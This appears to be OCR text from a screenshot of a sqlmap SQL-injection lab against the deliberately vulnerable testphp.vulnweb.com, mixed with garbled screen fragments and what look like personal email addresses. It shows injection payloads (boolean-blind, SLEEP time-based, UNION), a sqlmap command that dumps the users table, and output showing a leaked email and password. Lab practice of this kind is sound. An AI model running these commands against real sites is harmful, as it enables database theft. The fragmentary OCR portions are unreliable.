 Ubuntu 64-bit (2) - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities
Terminal
Mar 16 08:40
osama@ubuntu: ~
osama@ubuntu: ~
root@ubuntu: /home/osama
osama@ubuntu: ~
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 08:39:57 /2022-03-16/
[08:39:57] [INFO] resuming back-end DBMS 'mysql'
[08:39:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 4118=4118
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 7718 FROM (SELECT(SLEEP(5)))yVaL)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
---
[08:39:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[08:39:58] [INFO] fetching entries of column(s) 'email' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-----------------+
| email |
+-----------------+
| email@email.com |
+-----------------+
[08:40:00] [INFO] table 'acuart.users' dumped to CSV file '/root/snap/sqlmap/23/.local/share/sql
map/output/testphp.vulnweb.com/dump/acuart/users.csv'
[08:40:00] [INFO] fetched data logged to text files under '/root/snap/sqlmap/23/.local/share/sql
map/output/testphp.vulnweb.com'
[08:40:00] [WARNING] your sqlmap version is outdated
[*] ending @ 08:40:00 /2022-03-16/
osama@ubuntu:~$
Imple
High
Test v
User
How
Xd Ader
Paraj
S
sqlm
Instal
medium.com/@hninja049/sql-injection-using-sqlmap-9d1418
Rohit BVS
4:08
Muhammad Osama Bin Saad
muhammadosamabinsaad@gmail.com
M
Muhammad Umer Bin Saad
muhammadumerbinsaad@gmail.com
image for table users colum
[15:47:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[15:47:51] [INFO] fetching entries of column(s) 'pass' for table 'users' in d
[15:47:51] [INFO] used SQL query returns 1 entries
[15:47:51] [WARNING] in case of continuous data retrieval problems you are ad
[15:47:51] [INFO] fetching number of column(s) 'pass' entries for table 'users' in database 'acuart'
[15:47:51] [INFO] resumed: 1
[15:47:51] [INFO] resumed: test
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
image for password
now we will look for the username that is in the database acuart table users
column email using the following command.
$sudo sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C email --dump
image for table users column email
[15:51:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[15:51:23] [INFO] fetching entries of column(s) 'email' for table 'users' in database 'acuart'
[15:51:23] [INFO] used SQL query returns 1 entries
[15:51:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[15:51:24] [INFO] fetching number of column(s) 'email' entries for table 'users' in database 'acuart'
[15:51:24] [INFO] resumed: 1
[15:51:24] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:51:24] [INFO] retrieved: email@email.com
Database: acuart
Table: users
[1 entry]
+-----------------+
| email |
+-----------------+
| email@email.com |
+-----------------+
image for email users
Type here to search
27°C
8:40 PM
3/16/2022